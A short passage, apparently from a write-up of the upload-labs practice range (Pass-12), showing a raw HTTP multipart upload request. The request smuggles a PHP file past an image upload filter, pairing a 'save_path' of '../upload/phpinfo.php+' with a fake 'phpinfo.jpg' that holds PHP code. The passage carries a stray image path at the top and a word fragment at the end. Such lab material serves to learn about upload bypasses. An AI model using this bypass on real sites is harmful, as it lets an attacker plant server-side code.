 7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUNbX01BV6Vv4j29U
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-12/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryUNbX01BV6Vv4j29U
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/phpinfo.php+
19 ------WebKitFormBoundaryUNbX01BV6Vv4j29U
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
21 Content-Type: image/jpeg
22
23 <?php phpinfo(); ?>
24 ------WebKitFormBoundaryUNbX01BV6Vv4j29U
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryUNbX01BV6Vv4j29U--
29
ECTOR